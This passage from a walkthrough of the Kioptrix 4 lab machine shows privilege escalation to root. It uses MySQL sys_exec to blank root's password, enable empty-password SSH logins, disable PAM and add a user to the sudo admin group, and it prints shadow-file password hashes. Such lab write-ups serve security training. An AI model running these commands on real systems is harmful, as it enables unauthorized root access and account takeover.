loneferret:$1$/x6RLO82$43aCgYCrK7p2KFwgYw9iU1:15375:0:99999:7:::
john:$1$H.GRhlY6$sKlytDrwFEhu5dULXItWw/:15374:0:99999:7:::
robert:$1$rQRWeUha$ftBrgVvcHYfFFFk6Ut6cM1:15374:0:99999:7:::

Now, modify the /etc/passwd file and remove the ‘x’ as highlighted in red below

root:x:0:0:root:/root:/bin/bash

Modify the /etc/shadow file and remove the chars as highlighted in red below

root:$1$5GMEyqwV$x0b1nMsYFXvczN0yI0kBB.:15375:0:99999:7:::

Back to MySQL again, we will change the owner of ssh config files to john

mysql> SELECT sys_exec(‘chown -R john.john /etc/ssh’);

+—————————————–+
| sys_exec(‘chown -R john.john /etc/ssh’) |
+—————————————–+
| NULL |
+—————————————–+
1 row in set (0.00 sec)

Modify the /etc/ssh/sshd_config file and identify the following line as highlighted in red. Change it to yes.

# To enable empty passwords, change to yes (NOT RECOMMENDED)
PermitEmptyPasswords no

And also find the following line, as highlighted in red. It should be at the very last line. Change it to no.

UsePAM yes

We are done with the edits. Save the file now and reboot the system for the changes to take effect.

> mysql> SELECT sys_exec(‘reboot’);
> ssh [email protected]
>id

uid=0(root) gid=0(root) groups=0(root)

Congrats, you are now logged in as root!

I came across an even faster way to get root.

Simply login to MySQL and run the following command to add robert into the admin group, so that he is able to perform sudo as an administrator.
> select sys_exec(‘usermod -a -G admin robert’);

+—————————————-+
| sys_exec(‘usermod -a -G admin robert’) |
+—————————————-+
| NULL |
+—————————————-+
1 row in set (0.03 sec)

Now, perform the sudo su command using robert account.

robert@Kioptrix4:~$ sudo su
[sudo] password for robert:
root@Kioptrix4:/home/robert# whoami
root

There you go, root!